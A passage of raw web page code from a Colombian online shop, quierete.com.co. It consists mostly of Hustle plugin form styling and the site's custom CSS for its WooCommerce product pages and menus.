13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #ffffff !important;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #888888;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: 400 13px/18px Poppins;font-style: normal;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_3 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-3.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-3.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(244,165,184);border-radius: 0px 0px 0px 0px;background-color: rgb(244,165,184);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #721046;font: bold 13px/32px Poppins;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:hover {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:focus {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Poppins;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 rgb(244,165,184);-moz-box-shadow: inset 4px 0 0 0 rgb(244,165,184);-webkit-box-shadow: inset 4px 0 0 0 rgb(244,165,184);}.hustle-ui.module_id_3 .hustle-layout .hustle-error-message p {color: #f41146;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message p {font: normal 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #087004;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #eaeaea;}.hustle-ui.module_id_3 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a,.hustle-ui.module_id_3 .hustle-success a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success a:focus,.hustle-ui.module_id_3 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success-content b,.hustle-ui.module_id_3 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-success-content {color: #eaeaea;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Poppins;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #ffffff;}.hustle-ui.hustle_module_id_3[data-id="3"] .hustle-layout-body{ background:  #721046 !important;}</style><link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
    padding: 30px;
    font-weight: 500;
    font-size: 16px;
	  color: #96225C;
}

body .container {
    max-width: 1300px !important;
}

.slot span {
	background-color: #0000 !important;
}

@media (min-width: 1200px) {
	.wp-col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} .wp-col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
}
}

@media (min-width: 768px) {
	.wp-col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} .wp-col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
}

.wpopal-sorting {
    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    max-width: 100%;
    position: relative;
}



@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
}
	
.follow-ig:hover {
		color: #F6A6BB!important;
	}

li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
    display: none;
}

#content {
		padding-top: 20px;
	}


.button-primary:hover, input:hover[type='reset'], input:hover[type='button'], input:hover[type='submit'], button:hover[type='submit'], .page .edit-link a.post-edit-link:hover, .scrollup:hover, .wc-proceed-to-checkout .button:hover, .woocommerce-cart .return-to-shop a:hover, .wishlist_table .product-add-to-cart a.button:hover, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover, .widget_shopping_cart .buttons .button:hover, .button-primary:active, input:active[type='reset'], input:active[type='button'], input:active[type='submit'], button:active[type='submit'], .page .edit-link a.post-edit-link:active, .scrollup:active, .wc-proceed-to-checkout .button:active, .woocommerce-cart .return-to-shop a:active, .wishlist_table .product-add-to-cart a.button:active, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active, .widget_shopping_cart .buttons .button:active, .button-primary.active, input.active[type='reset'], input.active[type='button'], input.active[type='submit'], button.active[type='submit'], .page .edit-link a.active.post-edit-link, .active.scrollup, .wc-proceed-to-checkout .active.button, .woocommerce-cart .return-to-shop a.active, .wishlist_table .product-add-to-cart a.active.button, .woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button, .widget_shopping_cart .buttons .active.button, .show > .button-primary.dropdown-toggle, .show > input.dropdown-toggle[type='reset'], .show > input.dropdown-toggle[type='button'], .show > input.dropdown-toggle[type='submit'], .show > button.dropdown-toggle[type='submit'], .page .edit-link .show > a.dropdown-toggle.post-edit-link, .show > .dropdown-toggle.scrollup, .wc-proceed-to-checkout .show > .dropdown-toggle.button, .woocommerce-cart .return-to-shop .show > a.dropdown-toggle, .wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button, .woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button, .widget_shopping_cart .buttons .show > .dropdown-toggle.button, .elementor-element .elementor-button-primary .elementor-button:hover, .elementor-element .elementor-button-primary .elementor-button:active, .elementor-element .elementor-button-primary .elementor-button:focus, .elementor-element .elementor-button-primary button[type='submit']:hover, .elementor-element .elementor-button-primary button[type='submit']:active, .elementor-element .elementor-button-primary button[type='submit']:focus, .elementor-widget-opal-button .elementor-button-link:hover, .elementor-widget-opal-button .elementor-button-link:active, .elementor-widget-opal-button .elementor-button-link:focus {
	  background-color: #94225c;
    color: #fff !important;
	}

	.opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a {
    border-bottom: 0;
    font-weight: 600;
}
	
#back-to-top.show {
    pointer-events: visible;
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: none;
    display: none !important;
}

	.product-extra-info .product-extra-security-info h5 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px;
    display: none;
}


	#woocommerce_layered_nav-2 li a:not(.button):before, 
.widget_product_categories li a:not(.button):before{
      content: "\f08a";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fdb4ca;
}


#woocommerce_layered_nav-2 li a:not(.button):hover:before, 
.widget_product_categories li a:not(.button):hover:before, .widget_product_categories li.current-cat a:before {
      content: "\f004";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fff;
}

@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
} 
	
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
    font-size: 12px;
    font-weight: normal;
}

.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #CDF1F1;
}
	
.elementor-swiper-button {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 1;
    cursor: pointer;
    font-size: 25px;
    color: hsla(0,0%,93.3%,.9);
    top: 50%;
    -webkit-transform: translate3d(0,-50%,1px);
    transform: translate3d(0,-50%,1px);
}
	
	.swiper-container [class*=swiper-button-], .swiper-container-horizontal [class*=swiper-button-] {
    font-size: 40px;
}
	
	.fa-search:before {
    content: "\f002";
    color: #75AAA6;
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	 color: #fff;
}
	
	.adev-content-marquee {
		text-align: center;
	}
	
	.adev-marquee {
				padding: 0px 3px;
	}
	
